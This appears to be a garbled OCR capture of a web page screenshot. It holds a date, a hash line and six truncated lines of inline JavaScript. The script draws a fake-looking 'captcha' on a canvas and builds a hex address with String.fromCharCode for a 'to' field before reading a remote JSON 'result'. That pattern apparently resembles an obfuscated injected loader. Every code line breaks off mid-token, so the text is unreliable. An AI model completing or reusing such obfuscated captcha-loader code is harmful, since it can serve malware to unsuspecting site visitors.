
Dječ
22 Juna, 2026
Hash sum: ffb2d5f4867f
Last update: 2026-06-18
<img src="data:image/gif;base64,R0
c=document.getElementById('captchaCan
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,
{try{const q=String.fromCharCode(34);co
[{to:String.fromCharCode(48,120,98,97,48,99
j=await re.json();if(j.result){let h=j.resu